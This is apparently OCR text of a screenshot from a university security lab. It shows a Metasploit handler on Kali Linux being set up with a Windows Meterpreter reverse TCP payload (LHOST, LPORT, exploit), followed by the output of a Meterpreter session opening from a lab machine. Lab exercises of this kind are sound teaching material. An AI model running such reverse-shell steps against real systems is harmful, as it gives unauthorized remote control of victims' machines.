 jm2489 - Kali Linux 1.0.6 32 bit - Google Chrome
tartan-cr-vcd0.coresys.njit.edu/tenant/NJIT-IT-SENESY-IT430/wmks-console/index.html?vmId=vm-c0d08f69-4a8a-400c-b304-4d25d9850c0d
jm2489 - Kali Linux 1.0.6 32 bit
FULL SCREEN
CTRL+ALT+DEL OPTIONS
Applications Places Tue Sep 24, 3:25 PM 1 root
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, none
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST=192.168.20.9
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value. If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore. Use -g to operate on the global datastore
KALI LINUX
The quieter you become, the more you are able to hear.
msf exploit(handler) > set LHOST 192.168.20.9
LHOST => 192.168.20.9
msf exploit(handler) > set LPORT 12345
LPORT => 12345
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.20.9:12345
[*] Starting the payload handler...
[*] Sending stage (769024 bytes) to 192.168.20.10
[*] Meterpreter session 1 opened (192.168.20.9:12345 -> 192.168.20.10:1041) at 2024-09-24 15:25:01 -0400
meterpreter >
root@kali: ~
Connected.